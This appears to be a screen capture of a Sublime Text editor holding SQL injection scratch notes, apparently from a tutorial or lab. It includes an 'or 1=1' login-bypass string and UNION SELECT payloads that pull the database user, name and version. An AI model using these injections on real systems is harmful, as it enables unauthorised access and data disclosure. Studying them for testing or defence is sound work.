 untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
7
8 SELECT <something> FROM <sometable> WHERE userid=''or 1=1;#';
9
10
11
12 UNION
13 ORDER BY
14
15 SELECT 1,2,3 FROM table UNION SELECT 4,5,6;
16
17
18 UNION SELECT user(), null UNION SELECT database(), null UNION SELECT version(), null;#
86 characters selected; Copied 86 characters Tab Size: 4 SQL